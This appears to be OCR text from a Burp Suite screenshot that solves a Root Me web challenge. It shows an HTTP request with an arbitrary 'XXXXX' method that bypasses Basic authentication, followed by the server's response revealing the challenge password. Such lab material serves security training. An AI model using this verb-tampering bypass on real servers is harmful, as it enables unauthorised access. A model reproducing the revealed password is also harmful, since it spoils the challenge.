 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × 9 × 10 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 XXXXX /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Authorization: Basic dGVzdDp0ZXM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: _ga=GA1.1.1480275802.1713970246; _ga_SRYSKX09J7=GS1.1.1714163162.5.1.1714165209.0.0.0
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 Apr 2024 21:27:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17